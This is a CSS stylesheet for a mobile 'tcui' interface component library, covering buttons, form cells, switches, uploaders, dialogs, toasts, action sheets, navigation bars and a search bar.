.tcui-btn-area { margin: 1.17647059em 15px 0.3em }
.tcui-btn-area_inline { display: -webkit-box; display: -webkit-flex; display: flex }
.tcui-btn-area_inline .tcui-btn { margin-top: auto; margin-right: 15px; width: 100%; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1 }
.tcui-btn-area_inline .tcui-btn:last-child { margin-right: 0 }
.tcui-cells { margin-top: 1.17647059em; background-color: #FFFFFF; line-height: 1.41176471; font-size: 16px; overflow: hidden; position: relative }
.tcui-cells:before { content: " "; position: absolute; left: 0; top: 0; right: 0; height: 1px; border-top: 1px solid #D9D9D9; color: #D9D9D9; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-cells:after { content: " "; position: absolute; left: 0; bottom: 0; right: 0; height: 1px; border-bottom: 1px solid #D9D9D9; color: #D9D9D9; -webkit-transform-origin: 0 100%; transform-origin: 0 100%; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-cells__title { margin-top: .77em; margin-bottom: .3em; padding-left: 15px; padding-right: 15px; color: #999999; font-size: 14px }
.tcui-cells__title + .tcui-cells { margin-top: 0 }
.tcui-cells__tips { margin-top: .3em; color: #999999; padding-left: 15px; padding-right: 15px; font-size: 14px }
.tcui-cell { padding: 10px 15px; position: relative; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-align: center; -webkit-align-items: center; align-items: center }
.tcui-cell:before { content: " "; position: absolute; left: 0; top: 0; right: 0; height: 1px; border-top: 1px solid #D9D9D9; color: #D9D9D9; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-cell:first-child:before { display: none }
.tcui-cell_primary { -webkit-box-align: start; -webkit-align-items: flex-start; align-items: flex-start }
.tcui-cell__bd { -webkit-box-flex: 1; -webkit-flex: 1; flex: 1 }
.tcui-cell__ft { text-align: right; color: #999999 }
.tcui-cell_access { -webkit-tap-highlight-color: rgba(0,0,0,0); color: inherit }
.tcui-cell_access:active { background-color: #ECECEC }
.tcui-cell_access .tcui-cell__ft { padding-right: 13px; position: relative }
.tcui-cell_access .tcui-cell__ft:after { content: " "; display: inline-block; height: 6px; width: 6px; border-width: 2px 2px 0 0; border-color: #C8C8CD; border-style: solid; -webkit-transform: matrix(0.71, 0.71, -0.71, 0.71, 0, 0); transform: matrix(0.71, 0.71, -0.71, 0.71, 0, 0); position: relative; top: -2px; position: absolute; top: 50%; margin-top: -4px; right: 2px }
.tcui-cell_link { color: #586C94; font-size: 14px }
.tcui-cell_link:first-child:before { display: block }
.tcui-check__label { -webkit-tap-highlight-color: rgba(0,0,0,0) }
.tcui-check__label:active { background-color: #ECECEC }
.tcui-check { position: absolute; left: -9999em }
.tcui-cells_radio .tcui-cell__ft { padding-left: 0.35em }
.tcui-cells_radio .tcui-check:checked + .tcui-icon-checked:before { display: block; content: '\EA08'; color: #09BB07; font-size: 16px }
.tcui-cells_checkbox .tcui-cell__hd { padding-right: 0.35em }
.tcui-cells_checkbox .tcui-icon-checked:before { content: '\EA01'; color: #C9C9C9; font-size: 23px; display: block }
.tcui-cells_checkbox .tcui-check:checked + .tcui-icon-checked:before { content: '\EA06'; color: #09BB07 }
.tcui-label { display: block; width: 105px; word-wrap: break-word; word-break: break-all }
.tcui-input { width: 100%; border: 0; outline: 0; -webkit-appearance: none; background-color: transparent; font-size: inherit; color: inherit; height: 1.41176471em; line-height: 1.41176471 }
 .tcui-input::-webkit-outer-spin-button, .tcui-input::-webkit-inner-spin-button {
 -webkit-appearance: none;
 margin: 0
}
.tcui-textarea { display: block; border: 0; resize: none; width: 100%; color: inherit; font-size: 1em; line-height: inherit; outline: 0 }
.tcui-textarea-counter { color: #B2B2B2; text-align: right }
.tcui-cell_warn .tcui-textarea-counter { color: #E64340 }
.tcui-toptips { display: none; position: fixed; -webkit-transform: translateZ(0); top: 0; left: 0; right: 0; padding: 5px; font-size: 14px; text-align: center; color: #FFF; z-index: 5000; word-wrap: break-word; word-break: break-all }
.tcui-toptips_warn { background-color: #E64340 }
.tcui-cells_form .tcui-cell__ft { font-size: 0 }
.tcui-cells_form .tcui-icon-warn { display: none }
.tcui-cells_form input, .tcui-cells_form textarea, .tcui-cells_form label[for] { -webkit-tap-highlight-color: rgba(0,0,0,0) }
.tcui-cell_warn { color: #E64340 }
.tcui-cell_warn .tcui-icon-warn { display: inline-block }
.tcui-form-preview { position: relative; background-color: #FFFFFF }
.tcui-form-preview:before { content: " "; position: absolute; left: 0; top: 0; right: 0; height: 1px; border-top: 1px solid #D9D9D9; color: #D9D9D9; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-form-preview:after { content: " "; position: absolute; left: 0; bottom: 0; right: 0; height: 1px; border-bottom: 1px solid #D9D9D9; color: #D9D9D9; -webkit-transform-origin: 0 100%; transform-origin: 0 100%; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-form-preview__hd { position: relative; padding: 10px 15px; text-align: right; line-height: 2.5em }
.tcui-form-preview__hd:after { content: " "; position: absolute; left: 0; bottom: 0; right: 0; height: 1px; border-bottom: 1px solid #D9D9D9; color: #D9D9D9; -webkit-transform-origin: 0 100%; transform-origin: 0 100%; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-form-preview__hd .tcui-form-preview__value { font-style: normal; font-size: 1.6em }
.tcui-form-preview__bd { padding: 10px 15px; font-size: .9em; text-align: right; color: #999999; line-height: 2 }
.tcui-form-preview__ft { position: relative; line-height: 50px; display: -webkit-box; display: -webkit-flex; display: flex }
.tcui-form-preview__ft:after { content: " "; position: absolute; left: 0; top: 0; right: 0; height: 1px; border-top: 1px solid #D5D5D6; color: #D5D5D6; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-form-preview__item { overflow: hidden }
.tcui-form-preview__label { float: left; margin-right: 1em; min-width: 4em; color: #999999; text-align: justify; text-align-last: justify }
.tcui-form-preview__value { display: block; overflow: hidden; word-break: normal; word-wrap: break-word }
.tcui-form-preview__btn { position: relative; display: block; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; color: #3cb5f6; text-align: center; -webkit-tap-highlight-color: rgba(0,0,0,0) }
button.tcui-form-preview__btn { background-color: transparent; border: 0; outline: 0; font-size: inherit }
.tcui-form-preview__btn:active { background-color: #EEEEEE }
.tcui-form-preview__btn:after { content: " "; position: absolute; left: 0; top: 0; width: 1px; bottom: 0; border-left: 1px solid #D5D5D6; color: #D5D5D6; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleX(0.5); transform: scaleX(0.5) }
.tcui-form-preview__btn:first-child:after { display: none }
.tcui-form-preview__btn_default { color: #999999 }
.tcui-form-preview__btn_primary { color: #3cb5f6 }
.tcui-cell_select { padding: 0 }
.tcui-cell_select .tcui-select { padding-right: 30px }
.tcui-cell_select .tcui-cell__bd:after { content: " "; display: inline-block; height: 6px; width: 6px; border-width: 2px 2px 0 0; border-color: #C8C8CD; border-style: solid; -webkit-transform: matrix(0.71, 0.71, -0.71, 0.71, 0, 0); transform: matrix(0.71, 0.71, -0.71, 0.71, 0, 0); position: relative; top: -2px; position: absolute; top: 50%; right: 15px; margin-top: -3px }
.tcui-select { -webkit-appearance: none; border: 0; outline: 0; background-color: transparent; width: 100%; font-size: inherit; height: 44px; line-height: 44px; position: relative; z-index: 1; padding-left: 15px }
.tcui-cell_select-before { padding-right: 15px }
.tcui-cell_select-before .tcui-select { width: 105px; box-sizing: border-box }
.tcui-cell_select-before .tcui-cell__hd { position: relative }
.tcui-cell_select-before .tcui-cell__hd:after { content: " "; position: absolute; right: 0; top: 0; width: 1px; bottom: 0; border-right: 1px solid #D9D9D9; color: #D9D9D9; -webkit-transform-origin: 100% 0; transform-origin: 100% 0; -webkit-transform: scaleX(0.5); transform: scaleX(0.5) }
.tcui-cell_select-before .tcui-cell__hd:before { content: " "; display: inline-block; height: 6px; width: 6px; border-width: 2px 2px 0 0; border-color: #C8C8CD; border-style: solid; -webkit-transform: matrix(0.71, 0.71, -0.71, 0.71, 0, 0); transform: matrix(0.71, 0.71, -0.71, 0.71, 0, 0); position: relative; top: -2px; position: absolute; top: 50%; right: 15px; margin-top: -3px }
.tcui-cell_select-before .tcui-cell__bd { padding-left: 15px }
.tcui-cell_select-before .tcui-cell__bd:after { display: none }
.tcui-cell_select-after { padding-left: 15px }
.tcui-cell_select-after .tcui-select { padding-left: 0 }
.tcui-cell_vcode { padding-top: 0; padding-right: 0; padding-bottom: 0 }
.tcui-vcode-img { margin-left: 5px; height: 44px; vertical-align: middle }
.tcui-vcode-btn { display: inline-block; height: 44px; margin-left: 5px; padding: 0 0.6em 0 0.7em; border-left: 1px solid #E5E5E5; line-height: 44px; vertical-align: middle; font-size: 16px; color: #3cb5f6 }
.tcui-vcode-btn:active { color: #3cb5f6 }
.tcui-gallery { display: none; position: fixed; top: 0; right: 0; bottom: 0; left: 0; background-color: #000000; z-index: 1000 }
.tcui-gallery__img { position: absolute; top: 0; right: 0; bottom: 60px; left: 0; background: center center no-repeat; background-size: contain }
.tcui-gallery__opr { position: absolute; right: 0; bottom: 0; left: 0; background-color: #0D0D0D; color: #FFFFFF; line-height: 60px; text-align: center }
.tcui-gallery__del { display: block }
.tcui-cell_switch { padding-top: 3px; padding-bottom: 3px }
.tcui-switch { -webkit-appearance: none; appearance: none; position: relative; width: 52px; height: 32px; border: 1px solid #DFDFDF; outline: 0; border-radius: 16px; box-sizing: border-box; background-color: #DFDFDF; -webkit-transition: background-color 0.1s, border 0.1s; transition: background-color 0.1s, border 0.1s }
.tcui-switch:before { content: " "; position: absolute; top: 0; left: 0; width: 50px; height: 30px; border-radius: 15px; background-color: #FDFDFD; -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.45, 1, 0.4, 1); transition: -webkit-transform 0.35s cubic-bezier(0.45, 1, 0.4, 1); transition: transform 0.35s cubic-bezier(0.45, 1, 0.4, 1); transition: transform 0.35s cubic-bezier(0.45, 1, 0.4, 1), -webkit-transform 0.35s cubic-bezier(0.45, 1, 0.4, 1) }
.tcui-switch:after { content: " "; position: absolute; top: 0; left: 0; width: 30px; height: 30px; border-radius: 15px; background-color: #FFFFFF; box-shadow: 0 1px 3px rgba(0,0,0,0.4); -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.4, 0.4, 0.25, 1.35); transition: -webkit-transform 0.35s cubic-bezier(0.4, 0.4, 0.25, 1.35); transition: transform 0.35s cubic-bezier(0.4, 0.4, 0.25, 1.35); transition: transform 0.35s cubic-bezier(0.4, 0.4, 0.25, 1.35), -webkit-transform 0.35s cubic-bezier(0.4, 0.4, 0.25, 1.35) }
.tcui-switch:checked { border-color: #04BE02; background-color: #04BE02 }
.tcui-switch:checked:before { -webkit-transform: scale(0); transform: scale(0) }
.tcui-switch:checked:after { -webkit-transform: translateX(20px); transform: translateX(20px) }
.tcui-uploader__hd { display: -webkit-box; display: -webkit-flex; display: flex; padding-bottom: 10px; -webkit-box-align: center; -webkit-align-items: center; align-items: center }
.tcui-uploader__title { -webkit-box-flex: 1; -webkit-flex: 1; flex: 1 }
.tcui-uploader__info { color: #B2B2B2 }
.tcui-uploader__bd { margin-bottom: -4px; margin-right: -9px; overflow: hidden }
.tcui-uploader__files { list-style: none }
.tcui-uploader__file { float: left; margin-right: 9px; margin-bottom: 9px; width: 79px; height: 79px; background: no-repeat center center; background-size: cover }
.tcui-uploader__file_status { position: relative }
.tcui-uploader__file_status:before { content: " "; position: absolute; top: 0; right: 0; bottom: 0; left: 0; background-color: rgba(0,0,0,0.5) }
.tcui-uploader__file_status .tcui-uploader__file-content { display: block }
.tcui-uploader__file-content { display: none; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); color: #FFFFFF }
.tcui-uploader__file-content .tcui-icon-warn { display: inline-block }
.tcui-uploader__input-box { float: left; position: relative; margin-right: 9px; margin-bottom: 9px; width: 77px; height: 77px; border: 1px solid #D9D9D9 }
.tcui-uploader__input-box:before, .tcui-uploader__input-box:after { content: " "; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); background-color: #D9D9D9 }
.tcui-uploader__input-box:before { width: 2px; height: 39.5px }
.tcui-uploader__input-box:after { width: 39.5px; height: 2px }
.tcui-uploader__input-box:active { border-color: #999999 }
.tcui-uploader__input-box:active:before, .tcui-uploader__input-box:active:after { background-color: #999999 }
.tcui-uploader__input { position: absolute; z-index: 1; top: 0; left: 0; width: 100%; height: 100%; opacity: 0; -webkit-tap-highlight-color: rgba(0,0,0,0) }
.tcui-msg { padding-top: 36px; text-align: center }
.tcui-msg__icon-area { margin-bottom: 30px }
.tcui-msg__text-area { margin-bottom: 25px; padding: 0 20px }
.tcui-msg__text-area a { color: #586C94 }
.tcui-msg__title { margin-bottom: 5px; font-weight: 400; font-size: 20px }
.tcui-msg__desc { font-size: 14px; color: #999999 }
.tcui-msg__opr-area { margin-bottom: 25px }
.tcui-msg__extra-area { margin-bottom: 15px; font-size: 14px; color: #999999 }
.tcui-msg__extra-area a { color: #586C94 }
 @media screen and (min-height:438px) {
.tcui-msg__extra-area { position: fixed; left: 0; bottom: 0; width: 100%; text-align: center }
}
.tcui-article { padding: 20px 15px; font-size: 15px }
.tcui-article section { margin-bottom: 1.5em }
.tcui-article h1 { font-size: 18px; font-weight: 400; margin-bottom: .9em }
.tcui-article h2 { font-size: 16px; font-weight: 400; margin-bottom: .34em }
.tcui-article h3 { font-weight: 400; font-size: 15px; margin-bottom: .34em }
.tcui-article * { max-width: 100%; box-sizing: border-box; word-wrap: break-word }
.tcui-article p { margin: 0 0 .8em }
.tcui-tabbar { display: -webkit-box; display: -webkit-flex; display: flex; position: fixed; z-index: 500; bottom: 0; width: 100%; max-width: 760px; background-color: #f7f7fa }
.tcui-tabbar:before { content: " "; position: absolute; left: 0; top: 0; right: 0; height: 1px; border-top: 1px solid #C0BFC4; color: #C0BFC4; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-tabbar__item { display: block; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; padding: 7px 0 0; font-size: 0; color: #999999; text-align: center; -webkit-tap-highlight-color: rgba(0,0,0,0) }
.tcui-tabbar__item.tcui-bar__item_on .tcui-tabbar__icon, .tcui-tabbar__item.tcui-bar__item_on .tcui-tabbar__icon > i, .tcui-tabbar__item.tcui-bar__item_on .tcui-tabbar__label { color: #09BB07 }
.tcui-tabbar__icon { display: inline-block; width: 24px; height: 24px }
i.tcui-tabbar__icon, .tcui-tabbar__icon > i { font-size: 24px; color: #999999 }
.tcui-tabbar__icon img { width: 100%; height: 100% }
.tcui-tabbar__icon + .tcui-tabbar__label { margin-top: 5px; margin-bottom: 3px }
.tcui-tabbar__label { text-align: center; color: #999999; font-size: 12px }
.tcui-navbar { display: -webkit-box; display: -webkit-flex; display: flex; position: absolute; z-index: 8; top: 0; width: 100%; background-color: #fafafa }
.tcui-navbar:after { content: " "; position: absolute; left: 0; bottom: 0; right: 0; height: 1px; border-bottom: 0px solid #CCCCCC; color: #CCCCCC; -webkit-transform-origin: 0 100%; transform-origin: 0 100%; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-navbar + .tcui-tab__panel { padding-top: 50px; padding-bottom: 0 }
.tcui-navbar__item { position: relative; display: block; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; padding: 13px 0; text-align: center; font-size: 15px; -webkit-tap-highlight-color: rgba(0,0,0,0) }
.tcui-navbar__item:active { background-color: #ededed }
.tcui-navbar__item.tcui-bar__item_on { border-bottom: 1px solid #f5833b; color: #f5833b; }
.tcui-navbar__item:after { content: " "; position: absolute; right: 0; top: 0; width: 1px; bottom: 0; border-right: 0px solid #CCCCCC; color: #CCCCCC; -webkit-transform-origin: 100% 0; transform-origin: 100% 0; -webkit-transform: scaleX(0.5); transform: scaleX(0.5) }
.tcui-navbar__item:last-child:after { display: none }
.tcui-tab { position: relative; height: 100% }
.tcui-tab__panel, .tcui-tab__bd { box-sizing: border-box; height: 100%; padding-bottom: 55px; overflow: auto; -webkit-overflow-scrolling: touch }
.tcui-tab__bd-item { display: none }
.tcui-progress { display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-align: center; -webkit-align-items: center; align-items: center }
.tcui-progress__bar { background-color: #EBEBEB; height: 3px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1 }
.tcui-progress__inner-bar { width: 0; height: 100%; background-color: #09BB07 }
.tcui-progress__opr { display: block; margin-left: 15px; font-size: 0 }
.tcui-panel { background-color: #FFFFFF; margin-top: 10px; position: relative; overflow: hidden }
.tcui-panel:first-child { margin-top: 0 }
.tcui-panel:before { content: " "; position: absolute; left: 0; top: 0; right: 0; height: 1px; border-top: 1px solid #E5E5E5; color: #E5E5E5; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-panel:after { content: " "; position: absolute; left: 0; bottom: 0; right: 0; height: 1px; border-bottom: 1px solid #E5E5E5; color: #E5E5E5; -webkit-transform-origin: 0 100%; transform-origin: 0 100%; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-panel__hd { padding: 14px 15px 10px; color: #999999; font-size: 13px; position: relative }
.tcui-panel__hd:after { content: " "; position: absolute; left: 0; bottom: 0; right: 0; height: 1px; border-bottom: 1px solid #E5E5E5; color: #E5E5E5; -webkit-transform-origin: 0 100%; transform-origin: 0 100%; -webkit-transform: scaleY(0.5); transform: scaleY(0.5); left: 15px }
.tcui-media-box { padding: 15px; position: relative }
.tcui-media-box:before { content: " "; position: absolute; left: 0; top: 0; right: 0; height: 1px; border-top: 1px solid #E5E5E5; color: #E5E5E5; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5); left: 15px }
.tcui-media-box:first-child:before { display: none }
a.tcui-media-box { color: #000000; -webkit-tap-highlight-color: rgba(0,0,0,0) }
a.tcui-media-box:active { background-color: #ECECEC }
.tcui-media-box__title { font-weight: 400; font-size: 17px; width: auto; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; word-wrap: normal; word-wrap: break-word; word-break: break-all }
.tcui-media-box__desc { color: #999999; font-size: 13px; line-height: 1.2; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2 }
.tcui-media-box__info { margin-top: 15px; padding-bottom: 5px; font-size: 13px; color: #CECECE; line-height: 1em; list-style: none; overflow: hidden }
.tcui-media-box__info__meta { float: left; padding-right: 1em }
.tcui-media-box__info__meta_extra { padding-left: 1em; border-left: 1px solid #CECECE }
.tcui-media-box_text .tcui-media-box__title { margin-bottom: 8px }
.tcui-media-box_appmsg { display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-align: center; -webkit-align-items: center; align-items: center }
.tcui-media-box_appmsg .tcui-media-box__hd { margin-right: .8em; width: 60px; height: 60px; line-height: 60px; text-align: center }
.tcui-media-box_appmsg .tcui-media-box__thumb { width: 100%; max-height: 100%; vertical-align: top }
.tcui-media-box_appmsg .tcui-media-box__bd { -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; min-width: 0 }
.tcui-media-box_small-appmsg { padding: 0 }
.tcui-media-box_small-appmsg .tcui-cells { margin-top: 0 }
.tcui-media-box_small-appmsg .tcui-cells:before { display: none }
.tcui-grids { position: relative; overflow: hidden }
.tcui-grids:before { content: " "; position: absolute; left: 0; top: 0; right: 0; height: 1px; border-top: 1px solid #D9D9D9; color: #D9D9D9; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-grids:after { content: " "; position: absolute; left: 0; top: 0; width: 1px; bottom: 0; border-left: 1px solid #D9D9D9; color: #D9D9D9; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleX(0.5); transform: scaleX(0.5) }
.tcui-grid { position: relative; float: left; padding: 20px 10px; width: 33.33333333%; box-sizing: border-box }
.tcui-grid:before { content: " "; position: absolute; right: 0; top: 0; width: 1px; bottom: 0; border-right: 1px solid #D9D9D9; color: #D9D9D9; -webkit-transform-origin: 100% 0; transform-origin: 100% 0; -webkit-transform: scaleX(0.5); transform: scaleX(0.5) }
.tcui-grid:after { content: " "; position: absolute; left: 0; bottom: 0; right: 0; height: 1px; border-bottom: 1px solid #D9D9D9; color: #D9D9D9; -webkit-transform-origin: 0 100%; transform-origin: 0 100%; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-grid:active { background-color: #ECECEC }
.tcui-grid__icon { width: 28px; height: 28px; margin: 0 auto }
.tcui-grid__icon img { display: block; width: 100%; height: 100% }
.tcui-grid__icon + .tcui-grid__label { margin-top: 5px }
.tcui-grid__label { display: block; text-align: center; color: #000000; font-size: 14px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden }
.tcui-footer { color: #999999; font-size: 14px; text-align: center }
.tcui-footer a { color: #586C94 }
.tcui-footer_fixed-bottom { position: fixed; bottom: .52em; left: 0; right: 0 }
.tcui-footer__links { font-size: 0 }
.tcui-footer__link { display: inline-block; vertical-align: top; margin: 0 .62em; position: relative; font-size: 14px }
.tcui-footer__link:before { content: " "; position: absolute; left: 0; top: 0; width: 1px; bottom: 0; border-left: 1px solid #C7C7C7; color: #C7C7C7; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleX(0.5); transform: scaleX(0.5); left: -0.65em; top: .36em; bottom: .36em }
.tcui-footer__link:first-child:before { display: none }
.tcui-footer__text { padding: 0 .34em; font-size: 12px }
.tcui-flex { display: -webkit-box; display: -webkit-flex; display: flex }
.tcui-flex__item { -webkit-box-flex: 1; -webkit-flex: 1; flex: 1 }
.tcui-dialog { position: fixed; z-index: 5000; width: 80%; max-width: 300px; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); background-color: #FFFFFF; text-align: center; border-radius: 3px; overflow: hidden }
.tcui-dialog__hd { padding: 1.3em 1.6em 0.5em }
.tcui-dialog__title { font-weight: 400; font-size: 18px }
.tcui-dialog__bd { padding: 0 1.6em 0.8em; min-height: 40px; font-size: 15px; line-height: 1.3; word-wrap: break-word; word-break: break-all; color: #999999 }
.tcui-dialog__bd:first-child { padding: 2.7em 20px 1.7em; color: #353535 }
.tcui-dialog__ft { position: relative; line-height: 48px; font-size: 18px; display: -webkit-box; display: -webkit-flex; display: flex }
.tcui-dialog__ft:after { content: " "; position: absolute; left: 0; top: 0; right: 0; height: 1px; border-top: 1px solid #D5D5D6; color: #D5D5D6; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-dialog__btn { display: block; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; color: #3CC51F; text-decoration: none; -webkit-tap-highlight-color: rgba(0,0,0,0); position: relative }
.tcui-dialog__btn:active { background-color: #EEEEEE }
.tcui-dialog__btn:after { content: " "; position: absolute; left: 0; top: 0; width: 1px; bottom: 0; border-left: 1px solid #D5D5D6; color: #D5D5D6; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleX(0.5); transform: scaleX(0.5) }
.tcui-dialog__btn:first-child:after { display: none }
.tcui-dialog__btn_default { color: #353535 }
.tcui-dialog__btn_primary { color: #3cb5f6 }
.tcui-skin_android .tcui-dialog { text-align: left; box-shadow: 0 6px 30px 0 rgba(0,0,0,0.1) }
.tcui-skin_android .tcui-dialog__title { font-size: 21px }
.tcui-skin_android .tcui-dialog__hd { text-align: left }
.tcui-skin_android .tcui-dialog__bd { color: #999999; padding: 0.25em 1.6em 2em; font-size: 17px; text-align: left }
.tcui-skin_android .tcui-dialog__bd:first-child { padding: 1.6em 1.6em 2em; color: #353535 }
.tcui-skin_android .tcui-dialog__ft { display: block; text-align: right; line-height: 42px; font-size: 16px; padding: 0 1.6em 0.7em }
.tcui-skin_android .tcui-dialog__ft:after { display: none }
.tcui-skin_android .tcui-dialog__btn { display: inline-block; vertical-align: top; padding: 0 .8em }
.tcui-skin_android .tcui-dialog__btn:after { display: none }
.tcui-skin_android .tcui-dialog__btn:active { background-color: rgba(0,0,0,0.06) }
.tcui-skin_android .tcui-dialog__btn:visited { background-color: rgba(0,0,0,0.06) }
.tcui-skin_android .tcui-dialog__btn:last-child { margin-right: -0.8em }
.tcui-skin_android .tcui-dialog__btn_default { color: #808080 }
 @media screen and (min-width:1024px) {
.tcui-dialog { width: 35% }
}
.tcui-toast { position: fixed; z-index: 5000; width: 7.6em; min-height: 7.6em; top: 180px; left: 50%; margin-left: -3.8em; background: rgba(40,40,40,0.75); text-align: center; border-radius: 5px; color: #FFFFFF }
.tcui-icon_toast { margin: 22px 0 0; display: block }
.tcui-icon_toast.tcui-icon-success-no-circle:before { color: #FFFFFF; font-size: 55px }
.tcui-icon_toast.tcui-loading { margin: 30px 0 0; width: 38px; height: 38px; vertical-align: baseline }
.tcui-icon_toast.tcui-icon-info, .tcui-icon_toast.tcui-icon-cancel { font-size: 55px; color: #FFF }
.tcui-toast__content { margin: 5px 0 15px }
.tcui-mask { position: fixed; z-index: 1000; top: 0; right: 0; left: 0; bottom: 0; background: rgba(0,0,0,0.6) }
.tcui-mask_transparent { position: fixed; z-index: 1000; top: 0; right: 0; left: 0; bottom: 0 }
.tcui-actionsheet { position: fixed; left: 0; bottom: 0; -webkit-transform: translate(0, 100%); transform: translate(0, 100%); -webkit-backface-visibility: hidden; backface-visibility: hidden; z-index: 5000; width: 100%; background-color: #EFEFF4; -webkit-transition: -webkit-transform .3s; transition: -webkit-transform .3s; transition: transform .3s; transition: transform .3s, -webkit-transform .3s }
.tcui-actionsheet__menu { background-color: #FFFFFF }
.tcui-actionsheet__action { margin-top: 6px; background-color: #FFFFFF }
.tcui-actionsheet__cell { position: relative; padding: 10px 0; text-align: center; font-size: 18px; display: block }
.tcui-actionsheet__cell:before { content: " "; position: absolute; left: 0; top: 0; right: 0; height: 1px; border-top: 1px solid #D9D9D9; color: #D9D9D9; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-actionsheet__cell:active { background-color: #ECECEC }
.tcui-actionsheet__cell:first-child:before { display: none }
.tcui-skin_android .tcui-actionsheet { position: fixed; left: 50%; top: 50%; bottom: auto; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); width: 274px; box-sizing: border-box; -webkit-backface-visibility: hidden; backface-visibility: hidden; background: transparent; -webkit-transition: -webkit-transform .3s; transition: -webkit-transform .3s; transition: transform .3s; transition: transform .3s, -webkit-transform .3s }
.tcui-skin_android .tcui-actionsheet__action { display: none }
.tcui-skin_android .tcui-actionsheet__menu { border-radius: 2px; box-shadow: 0 6px 30px 0 rgba(0,0,0,0.1) }
.tcui-skin_android .tcui-actionsheet__cell { padding: 13px 24px; font-size: 16px; line-height: 1.4; text-align: left }
.tcui-skin_android .tcui-actionsheet__cell:first-child { border-top-left-radius: 2px; border-top-right-radius: 2px }
.tcui-skin_android .tcui-actionsheet__cell:last-child { border-bottom-left-radius: 2px; border-bottom-right-radius: 2px }
.tcui-actionsheet_toggle { -webkit-transform: translate(0, 0); transform: translate(0, 0) }
.tcui-loadmore { width: 65%; margin: 0 auto; line-height: 1.6em; font-size: 14px; text-align: center }
.tcui-loadmore__tips { display: inline-block; color: #968b8b; vertical-align: middle }
.tcui-loadmore_line { border-top: 1px solid #E5E5E5 }
.tcui-loadmore_line .tcui-loadmore__tips { position: relative; top: -0.9em; padding: 0 .55em; background-color: #FFFFFF; color: #999999 }
.tcui-loadmore_dot .tcui-loadmore__tips { padding: 0 .16em }
.tcui-loadmore_dot .tcui-loadmore__tips:before { content: " "; width: 4px; height: 4px; border-radius: 50%; background-color: #E5E5E5; display: inline-block; position: relative; vertical-align: 0; top: -0.16em }
.tcui-search-bar { position: relative; padding: 8px 10px; display: -webkit-box; display: -webkit-flex; display: flex; box-sizing: border-box; background-color: #EFEFF4 }
.tcui-search-bar:before { content: " "; position: absolute; left: 0; top: 0; right: 0; height: 1px; border-top: 1px solid #D7D6DC; color: #D7D6DC; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-search-bar:after { content: " "; position: absolute; left: 0; bottom: 0; right: 0; height: 1px; border-bottom: 1px solid #D7D6DC; color: #D7D6DC; -webkit-transform-origin: 0 100%; transform-origin: 0 100%; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-search-bar.tcui-search-bar_focusing .tcui-search-bar__cancel-btn { display: block }
.tcui-search-bar.tcui-search-bar_focusing .tcui-search-bar__label { display: none }
.tcui-search-bar__form { position: relative; -webkit-box-flex: 1; -webkit-flex: auto; flex: auto; background-color: #EFEFF4 }
.tcui-search-bar__form:after { content: ''; position: absolute; left: 0; top: 0; width: 200%; height: 200%; -webkit-transform: scale(0.5); transform: scale(0.5); -webkit-transform-origin: 0 0; transform-origin: 0 0; border-radius: 10px; border: 1px solid #E6E6EA; box-sizing: border-box; background: #FFFFFF }
.tcui-search-bar__box { position: relative; padding-left: 30px; padding-right: 30px; height: 100%; width: 100%; box-sizing: border-box; z-index: 1 }
.tcui-search-bar__box .tcui-search-bar__input { padding: 4px 0; width: 100%; height: 1.42857143em; border: 0; font-size: 14px; line-height: 1.42857143em; box-sizing: content-box; background: transparent }
